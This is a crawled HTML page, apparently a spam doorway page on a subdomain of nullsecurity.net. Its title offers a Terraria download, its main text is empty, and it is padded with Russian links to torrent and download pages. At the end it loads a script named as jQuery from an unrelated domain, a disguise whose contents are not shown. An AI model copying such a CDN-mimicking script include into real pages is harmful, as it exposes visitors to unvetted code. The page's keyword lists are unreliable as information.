

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-terrariya-novaya-versiya-skachat-na-kompyuter.html
body_size: 2235
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Террария новая версия скачать на компьютер - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Террария новая версия скачать на компьютер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-audiokniga-charli-i-shokoladnaya-fabrika-skachat-torrent.html">Аудиокнига чарли и шоколадная фабрика скачать торрент</a></li>
                                <li><a href="zukfzt-bezumnyy-maks-zov-dorogi-igra.html">Безумный макс зов дороги игра</a></li>
                                <li><a href="zukfzt-odessa-mama-serial-skachat-cherez-torrent.html">Одесса мама сериал скачать через торрент</a></li>
                                <li><a href="zukfzt-skachat-muzyku-evreyskaya.html">Скачать музыку еврейская</a></li>
                                <li><a href="zukfzt-skachat-minusovku-pesni-darya-gruppy-belyy-den.html">Скачать минусовку песни дарья группы белый день</a></li>
                                <li><a href="zukfzt-raspisanie-avtobusov-moskva-avdotino.html">Расписание автобусов москва авдотьино</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры для НЕТБУКА и ПК - Игры - Нетбук, компьютер, ноутбук.</li>
<li>игра Ratty Catty 2017 (на русском) скачать торрент.</li>
<li>Cкачать игру ПЕС 2013. PES 2013 - футбол - Игры для.</li>
<li>Скачать игру Plants vs. Zombies: Garden Warfare.</li>
<li>Risen Скачать Бесплатно Скачать игру Risen.</li>
<li>Как обновить Андроид на телефоне до последней версии.</li>
<li>Игры Паркур - играть онлайн бесплатно.</li>
<li>Классный видос!!!.</li>
<li>Почему компьютер не видит планшет на Android.</li>
<li>Топ 100 игр для слабых Пк - скачать через торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-chernye-parusa-skachat-torrent-1-sezon-lostfilm.html">Черные паруса скачать торрент 1 сезон lostfilm</a></li>
                                            <li><a href="zukfzt-prezentaciya-pro-griby-dlya-1-klassa.html">Презентация про грибы для 1 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-besplatno-igry-na-kompyuter-ot-mehanikov.html">Скачать бесплатно игры на компьютер от механиков</a></li>
                                            <li><a href="zukfzt-dolgoprudnyy-altufevo-raspisanie.html">Долгопрудный алтуфьево расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-programmy-dlya-igr-na-kompyutere-skachat-besplatno.html">Программы для игр на компьютере скачать бесплатно</a></li>
                                            <li><a href="zukfzt-stiven-king-audiokniga-doktor-son.html">Стивен кинг аудиокнига доктор сон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-den-11sh-rukovodstvo-po-ekspluatacii.html">Дэн 11ш руководство по эксплуатации</a></li>
                                            <li><a href="zukfzt-mafiyu-3.html">Мафию 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
